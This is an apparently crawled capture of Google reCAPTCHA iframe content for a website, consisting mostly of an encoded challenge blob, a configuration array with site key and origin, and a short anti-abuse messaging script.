Gl3Ds8KQGsOdwpIUaMK1JMOrIcKUe2QOwqghe8OzEkjDqzHDnjnCpcK0eFfCrFDCssOiwqvDqFzDh8OFwpYVEV4Zwql7w6cVwpXDn8K9SMK5NMKxfAvDs8KCZsObaz1qwojDmMKfwpjDoMK/w7/Dm8K0w5tAwpzCq8OtfMOQLcK0w7B1wrArwqxiCC/[base64]/w5dwXj1nDsOCw4lPcMKSccKdwrE3w7JjSQHCsW9ewrPCi8K2AGEiw5hjwq4yUcKkw7zCkyvDhsOAfsK6wrLCqAAodBnDiMK0wq/CpnXDsEUTw79wEG/CrsOCwqg8ZcOsCsKKDn5nw6HChVJIw6oDIUnCi8KfC05Lw6hPw4LDpMKEw60bwq3DscKYQMKfwps7KyIvH38PM8OWOcOtwpdAwo4Ew68RYcOyYBtPV2Y9woTDnGvDtMOCKVIkfjc9w6XCjHsdT05HDXLDt1vDlR0wTAMKwp7Di0/[base64]/DvBQVPjLDszEXw6AQIcOdw4FGeE/DgsKIUj8ow6VHasOOwo3DjcOKXcKec8Ozw6bDtsKoFyxtwos0WMK8UsOWwpHDk1PCl8Oow5/[base64]/CqcKAwobDtx8YO8KdWE1sw6x4wpVrwoAQw5BGw5PDsGAXT8Oawq93w5ZwAEU0w4DDijvDpsK/wrDChyLDtcKuw6PCtcO8FHFBGkBPFGkhMsO/[base64]/[base64]/[base64]/Ch2vCpcO/[base64]/Dhw/[base64]/[base64]/DlAvDsC1uwrdNw5/CsAPCg8KfTMOZw73ConBfwqrDgVF8dMK8ckQIw5ZYw4BUw69ewq1MbMOvPcOxDsOJZMOnI8Oew7HCqHTCsEnCrcKqwofDvMKTK2TDiAs0wrbCjMKQwpHCssKBVhF0wppUwprDsCs+EcOywpvCuyskw49hwrJlFsO5wovDkzszRnoZEcKnIsOhw7czHcO8aE/DgsKWC8OWLcOPwrsuQ8O5JMKPw6dTVz7DsjvCmztVw5N+dwzDvcKlW8K5wpkrf8K1TsKeFHXCrMOpZMOUw6XDgcKNGVtswpEHwq/DvUNEwq3DsTJxwpXCncKcOntiCT0FQ8OXEn/CrDhZQRxWGzjDnwnDqcO1E000w4UuOsOVIsOWecOUwpd1wrfDok95CC7CuQl1CzxEw5JTcW/CsMOpL2/CnDVLw40TGzRLw6fDoMOVw5zCvMOxw5VOw7jCowZPwrnDkMOjw6HCusOVWylzRcOgWwfCosKRbsOPF3TCgz5uwrzCjMOUw4fClMKpw5IqIcOYMh7CucOrw7EMwrbDvA/DtMKcHsOfMsKebcKqchhLw5JEWMOMEzTCicKcWBTCmFrDqQgqS8Oiw74swqdzwo4Ow59nwqoxw5dwLA89wr59wrRWSk7DqcKfHsKLc8KOJMKKTMO8VWfDonQjw5JRZzDCkcO/LkAuQcKydRnChMOxR8OnwpvDocKVRiLDrMKlAUjCsMO6w7fDn8Ojwo4bNsKWw7NoYSfDmDvDsk/Dv8OEH8KqMcOeV3J1wp3DjDVPwoXCiC5zVsKbwpEYKiUIwqzDtMK5XsKeL0w6fUnCl8KGw6xOwp3DhErCrQXCniPDnT9rwqbDn8Kow78SOsKxwrzCrcKcwr4rBMKbwqPCmsKQXsOnXsOlw4VnFHtHwpbDrnvDmsOwVcOuw4oSwop/[base64]/[base64]/bsKDwqPDkV5zY18Gwo3CnMO+XMKNwqwdKsOOez7CnsKxw4fCiEHCqsKswpDChMORKMKLVmFIPMKtRHhSwqtwwoLCoA1fw58Vw50/[base64]/CosOVwoVlecKxMMOwMcKtwpDClsObWDRIw7QjwrMHwrHChAnCl8K/NsK+wrnDswxYw7NZwokwwqNiwq3CuW/[base64]/cMKyBWMeWsKZw7DDoW1OUErCrQVIaXUsF1/CuGfDsC7CrgPCncKZIsOMacKbPMKlbcO2TT83KyMkYMKoGCFAw5DCt8K2PsKFw6Etw5Afw6LCm8OwwqQlw4/DgkzCusOYEcKVwqBLMDADHgHCmD9dM0/Dh1vCo1kTw5ggw6/DtGcjF8KETcOAU8K0wpjDgFxASBnCosOAw4Y8w5YZw4rChsKYwpRibXoQGsKxI8KAwpNQw6B7w7cTe8Ktwr8Vw5RXwoMSw6LDo8OUFsK/UAtNw43CqMKLRcOiCjjCksOPw5HDhMKNwrwmesKYw4rCoTvCgsK8w5DDg8OGUsOQwobCqsOhIcKww67Dj8O+d8O0wrhvHcKywqLCj8OvJsOxCMO7JC7DqHlOw6Fzw6/CosK6MsKlw5LDmmBowoHCpcKawrJPRzTCmcOfeMK4wrXClVLCsB5iwpAvwqYLwotiJ0TCvHgJwrvCrMKOa8K/[base64]/DhcKXworCssO+wo7DuDdfXg9vwpPDnTozenQSZ3kzGMKLwp/CkwRXwq7DjWI0wrhVScOOBsOLwq7DpsO/A1zCvMKmF3JHw4rDqcOXAjglw6AnQMOOwojCrsOyw6IGwopew4XCr8OKA8OQE3NGMMOqwrtUwpfCucK9RMOOwrjDt03DicK2T8O8ecK0w60uw6bDijJiw5PDk8ONw47DqV/[base64]/GcK3D1IIacK9ecOqw5XDlMKVfsKDwrfCk8KTX8Ocw7x4w4DDlMODw5NISlPCpMO8wpZVGcO+IH3Dt8OnUQDCkFR2KsOkGnfCqTEXBsKlGMOtasKxfVY5Qzwnw6fDn3IiwpYfDsOdw5fCtcOBw5VZwrZJwpvCt8KHBsO/[base64]/[base64]/CusOcSsK7OAVgwqzDj0LCpxN+wpLCicOuAsOMJ8OMwo7Dg8OTdkxJL07Cg8O0GHHDm8KpFcK8ecK/[base64]/CoD3Cj8O0w6nDsDbDv8OIw4g7WQzCg0lGHXDCi8KUVkpyw4DCqsKAFmlRTcOrbDXDgsKVRkPCqcKFwq0qcTtZDsKRYMKbKEo0LUvCg3jCvgVNw57DtMKrw7AbeyPDmGVmJcOKw4zCsWvCiUDCqMK/asKEwrIXMsKTGUsIw5JLLMKYdA1jw67Dt2ogI392w5zCvRE4wocTw5syQkYCcMKpw5ZZw6NJDsOxw5Qma8KbBsOsaw/DrsOCPhVGw4zCq8OYVBIoMjTDi8ONw7VABS0gw5sRwrXDmMKQdcOnw5Zrw6zDlR3Dp8KSwpzDi8O4WcODfMOnw6nDrMKYYsOiQMKpwqzCnR7DpWTCpkwRPS/[base64]/[base64]/[base64]/[base64]/EnjCnHXDmMKKw5UfDx3Crgtnw5VGK8K2K0kzwprDssOvLcKrw6fCnyt2VMO1YjNGbcOqWy3Ds8KSaXbDj8KIwqtBbsOFw67DvsKqEngQPA/Dj08pS8OPaxLCqMKLwrvClMOoNMKow4tPY8KOFMK9aWtQIATDqQRrw603wrrDp8O2D8OTT8KPXFpWYxrCnQ4hwrLCu0PCqyNPeVA3wpRRScKkw5N/eQTCh8O8eMKnHcObKsOQXGkXPzPDlUrCusO2WMKJIMO/wq/ChknCs8K0QCg1EXXCmsOnVw0LfEQ6P8K0w6XDth/DthXDiQliwrMNw6bDsD3CoGpmQcOFwqvDtm/[base64]/DiWAjwrPDuQUkPcK/[base64]/wp/CmsK2YxvDtcK9woPDiwTCkH8Bw7rClgRRw4kZPAHCgcOdw4bDmhbCnDbCrMKuwpIcw7kuwrYywp8swqXCgjwUBsOhfMOPw4HDoRVXw7wiwooPFMK6wrzCgCHCscKlNsOFJ8Kkwp3DmnrDrihmw4/Cg8OUw7xcwqxkw5DDscOjbi7Cn01bAGLCjBnCuFTCuxNADxzClsKid08jwqLDmh7DrMOhXsKBTGh2ZcKbRMKaw57Ck3/Ck8KHM8O/w6fDucK/[base64]/CrhTDvBwiw5Q7w4R/w7PDsjUhw7MCZMOTZCNnCS3CgcOqOSHCqMKkw6MxwotRwq7CmMOuw4MdS8O5w5leZwfDl8Kdw6gTwr9+d8OewosGDcO7wpzCgnrDoW3CrMOyw5NQYCgTw6d5AcOkZ2AFwrc7OMKWwqXCpElkNcK/[base64]/TR/DqcOnDcOYBsKMwq/Dgj43dcOOwrUnwqLCn0E6YMOZwpYjw4nDs8KHw7UYwqUXJhBlw5woLi7CmcK6w4k9wrLDoloIwr8cQCVUA3PCnnA+wqHDp8KAM8OaeMOoTVvCgMKQw4HDlcKJw6xqwodDBwLCtGTDjR0iwpjDmWBiC3nDsUFBQhM8w6bDnMK1w4dbw7vCp8OKDMOwNsK+EMKIGGhwwr/[base64]/w5FLfjR1w5s9wptHeiJUGXXCrcOkQ13DlsKmwr/CmDrDnsK7wqXDmhcvVTw1w6nCrsO2GW8TwqZmCyI+JCnDngoAwpbCrcOrPRw3WDEEw6HCo1PDnBzCicKYw5DDvx9owoVuw4c+JMOtw5bDuXtMwpcTK3dJw5wuMcOJJE/DqRsiw7IRw6fCtXFlKk5JwpobF8OPNXxRAMK6VcO3GkVQw7/DmcKvwpB6AEXCkn3CmRbDoRFmLBLCsRLCq8Kwc8OmwpdgFxwCwpEYBifDkyl1Jwk2Cic7LSUcwrNZw6t7wokhIcKLV8KyTx/DtxUQHXfCqsO6w5rDgsO0wqh5d8O/NkLCrlnCnE1Swp1VXsOwcyZtw7NYwo7DusOkw5lHdlYlw4I4WiHDqsKwXzljbVRvbEh/RRJswr5SwqLCqw53w6xIw4E8wo9aw6c3w6E5wrwSw7fCsQjCvTt7w6/[base64]/Zm93wpsABMORJsOdwoszw6jCv8O0w74VUSzCp8O+w4jCsCfDh8KARMOMwq7CncKtwpbDvMK2wq3DhigleF8eXMKrTAXDpC/CmwEKQwAGU8Odw6vDj8K4ecKow44aJcKgNcO+wpQswo4IQsKPw7YOwoXCgV0vUVgjwrHCqi/[base64]/[base64]/S8KjFsKbcUTDisOWMzRPw78CFMK6a8KCHlxON8OHw7fCkWl9w7F6wrzCgF3CrknCmD8OVnvCq8OKwpzCusKVbBvDgMO2VAoTNlQew7/ChcKAdMKpDhLCvsOcGgh0BCQBw4Qmf8KXw4PCkMOTwphUXMO+J11LwrzCqR5zdMKYwr3ChlMGTw1sw6nDpcOVKMOxwqrCgApiR8KHRFHCsknCukcMw58rFsKqX8O4w7/DoGPDgFIfJMO3wqA6fcO+w6DDisKjwq5+GFUDwpTDssOsSyZNYjzCpAUHQsOmf8K7J18Ow77DlivDgsKMdsOAS8K/OsO3S8KkKMO1wrZIwph6BjTDjgIFFG/Djm/DglMMwqkeCSt3YQZZBSfCrsOOWcO3XMOCw4TDvwXDuATDmMOiwq/[base64]/Ck8KiesK2SgnCo8OMwpTDiizCmcOmw6NXwroxwpsOw77Cmyx/DsO4bANeGcK5w5paER4Zwr/Dmw7ChR1pw7jDlm/DgEvCpGtkw6MdwozDp2JLBEvDvE/CkcKOw59hw7NrPsKow6jDiHvDmcO5woZZw7HDo8O0w7fCuALDusKuw5k0esOuYA/CqsOOw4tXaGYjw5Y4EMO5wq7CiSHCtsO0w6XDjQ3CvsOpLHfDv3DDpw/CpRpEBsK7X8KpSMKuWsK5w4hKTcOrE3Fdw5laE8KvwofClx84QmdnbAQ6w5LDuMOuw6USK8KyDjwUdj4gfcK2A05kKRhTWlcNwrQza8OPw4UWwr/[base64]/CrsOPVMK4w6YXwpBhwpTCgMKnEF15LSt/wrfDiMKfw4oowozCoH7CsEAoHmrCuMKZGjzDh8KMGmDDlsKVeXnDtBjDlsOWJg3CmR3DqsKXwoteaMOVQn9Lw74JwrPCs8Krw6RELi4Uw6HDhcKuIsOFwpTDuMOrwqFRw68wbAIaOiPDhsO5bVzDnsKAwq3DmW7DuDPCm8KsOMKaw7ZZwqvCmVJeFz0iw6/[base64]/CiDrDssOVw78twrVbP8OqeEhDwrzCqsO2H35EKjvCrcKUS3/[base64]/DlQnDnw/[base64]/CucK2wqnDkGMGwrh3aMOMw4o3O8OJwqZKwrxVd05cW3TDiDxFSgNUw79Ow6zDoMOqwqXDgA5DwrdTwqFXEkAzwqrDsMO/[base64]/[base64]/DuD3Cknt9cF9OwqzDhXDCosOJaxvCusK+JMK5VMKgc0vCoMK+wpzDkcKTAzDCqEHDtnE4w6jCj8Kpw57Ct8KRwqBeQz/DucKWwq1xO8Oiw6HDlEnDgsOdwpjDg2p6R8OawqU8E8K6wqzCknxrPGfDogwcw6XDh8Kxw7wYXHbCuhF+w5/Cn0kDOm7DgGdlY8ONwr9DIcOibwxdw5bCqMK0w5/DgcO7w5/DjVjDl8OTwpzCkE/Dt8OVw7LCg8O/w41AGB/DqMOVw7nDo8OrCT0eGU/Dv8ONw5oaWsO2XcOVw6ltW8KZw4FKwrTCjsOVw7bDrcK5wrnCglnDjQ/[base64]/[base64]/CmiAWQsKcw6nCsXx5wr7Ci3w4w6dNw79sw6ciL3/DvTDCt3/DtsOCTsOmF8KPw6HClMKgwrEswqnDoMK7F8OMw51Rw4JaSDUbfkA6wpjCi8K0AwLCosKFVsKvOcKdO3XCgcODwrfDhUlrUA3Dj8KKX8O8wpEIcy/DjWpwwobDnxDClXvDlMO+T8OSUHrDuSLCnQvClMKcw4DCgcOkw53Dszc3w5HDtcKhGcOsw7d7ZcOhfMKRw6szEMKzwpw5SsKKw5XDjj8kGkDCjcOJbjRbw7ZXw4PCn8KGPcKZwqFbw4fCucOlJHUtGMKfIcOGwovCrF/[base64]/DqMKbB8KIO8Ovwq7DucKgwrPDmEvCk301J8ONSEPDoMOzwoZXwojChcKfw7rCiSAvwpsGwqDDtRnDtQ95RBlSGcKNw7XDn8O3WsKHRsKvF8ObcBEDel51XMKqwr1BHwTDu8Kvw7vCvnd6wrHCpFBIL8KCRC3DkMODw4TDg8O+Ey8/EsKUb3DDrhYYw4HCnMK9dcOQw4rDilvCuxHCvUrDmF3CrsKnw47CpsKCw44Iw73DggvCl8OlBS5SwqAzwoPDg8O7woDDmcOcwox/woLDsMKhdW3CvGLCk0B5F8OrV8OUBkdOPRfDnUQ5w6UAwq/DtEwvw5Uww4pUNzzCrcOywr/DqsKTRcOIEcKJdnnDqQ3CkxLCjsOUMmHCk8KeMRwkwpzCoUzCvcKqwoHDpAnCgi4Nw7JcbMOudVIjwqoqPCjCrMKgw71vw7QBfTPDkXJkwp4Iwq7Dry/[base64]/CsETDk8O3wrHCvgxlw6ESw57CisOAwpnCu3ARUC7DlkTDh8KTI8KsFBVAHCwLdsK/wqtOw6bChTsrwpRwwrRrb0Jnw4BzAlrClD/ChiRJw6wJw4/CisKlP8KfPAQWwp7CncOEESxMwqcAw5BIdxzDk8Odw5sIb8O7wp3DghAPKMOJwpzCpVR7wo5HJ8OnQFTConLCg8OMw7pBw5PDtcKnwoPCmcKGa1fDtMKIw6sMGMO/wpDDgmAPw4AlbhJ/wol4w6TCn8OtQCxiw4Btw7bDm8KpCMKAw5Eiw7whDcKMwoUqwpnDqjF3PD5Bwo0iw7HDlMKSwoHClTBTwoV2w4bDpmTCpMOlwqcDHcOHT2XCgE1QL2rCv8OVfcOzw7U7AXHCqV1JC8ONw63CscK2w4bCicKxwpvCgsOLdhzCtsKFUsKswojChEVYIcKEwpnCuMK1wp/[base64]/[base64]/wpXDj1MbE8KddGrDiMOGZAzDiTDCqcOpw7kgw6DDjMOlwrcxeMKFw6InwovCu3nDtMOcwosOVMOkYB/DtsOmShlDw7lLWjLDpcKVw7fDi8O/wqYbK8KfMz4LwrkPwrdZw5/DjH02NMOYw5XCvsOHw4bCnMORwqHDsx0OwoDDkcOFwrBWBsKkwq1Zw77Ds2fCs8Kjwo7Ctldtw7YHwo3DrQDCusKAwrV+ZMOewoHDo8O/Xx/[base64]/DusKDwopbVUDCucOJwqVuDVZtw4VVw4NPI8OMYQLCsMKKwoPCsyMwEMOpwpE9wqg3acKTB8OywpphHEYzA8KwwrDCsDDCni4mwpAQw77CgMKGw5BGZ1bCmElJw4kYwpnDqMKjMUYcw67Ckn0wCicgw4bDgMKOQ8OPw5LDhcOAwqrDsMK/wop9wp9hGVB6D8OewoXDu08Rw6rDr8KHQcKpw4XDicKswoDDrMO6wpPCssKywqnCqTHDkmHCm8KTwoRlWMKpwoNvFl7Dj0wlEhXDtsOrFsKabMOnw6/Djz9mIsKuC0LDu8OoecOpwpV1wo9awopkGsOcw5ZCUsO2Xi5pw61qw6PDsR3Du0R0DWPCkCHDm2pKw6QzworCkCkcw7XCmMK9wq8EVEbCv2bCsMOePSbCicOTwrYJbMOlwrbDo2Ngw69Kw6TClMOpw4oTw45yI0jCjRMhw4tNwr/DlMOZWFrCh24oJ0bCv8KxwqAtw73CrB3DlMOvw5HCoMKEP1ouwoJEw5kGN8O6CsK4wpbCscO4worCvsOMw5YBcUzCh0RKMWhfw6R0e8OBw7VOwqVfwoTDpcKiZ8OGGhfDgnvDgmfCpcO2YB8Lw57CtsOQXkbDvF8ZwrrCqcKEw5/DqU4Jwp07B3bCnMOnwoZuwqZVwpsxwqjCvGjDk8OVaXvDmFwERwPCjcO+wqrCjsKmeAhmwoHCvMKuw6A7w6dAw75jZ2TDjUPDt8OTw6XDgMKkwqs2wqnDjBjClzRFw6vCgcKyV1k9w5kew7LDj2MKacObfsOpT8OUa8OvwrrCqEPDqcOxw6TDrFULL8O/JcOkPkjDlRxBSMKQVMKNwoLDjmMOQy7DlcOvwqbDhMKqw5xOKR/DpzbCv1gbPwt1wqZRG8Ozw7PDssK5woXCl8KWw5XCqMKiGMKQw6wcI8KiJh8XSEDCg8OYw5Q7wp0Zwq8oQ8O1wo/Dkix7wqE9VnZZwqx/wr5PGsOZU8OAw4PCuMOMw7BWwofCtsOywrLCrsOkTSrDjzrDuApjSTZgJxnCtcOTIcKAZ8OZFMOMD8Kyf8OIMcKuw6PChxhyU8KhdD4kw5LDg0TDkcOzwqDDoTTDoS56w7IjwoDCqxkbwp/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,366],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Gh33WL7EtI2+j8cQAJ3hw1jTVABW15u1jCbwJgfytvs\\u003d\x22,1,0,null,1,1764902639964,0,0,[187],null,[156,212,122],\x22RC-RNRn4yb76f5uZg\x22,null,null,null,null,null,\x220dAFcWeA5SZ3JsIe4iRuB8Apozpt-R1Ta2HU9L_4LZIfC4pB8NvBZ4B2WYbY4MyIS0beeQcEv1P9z4dmsa8yTpqH4h4GbkDoqbTw\x22,1764985439853]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rYRZoRr7quSsenH2GwwNxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764899042551');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>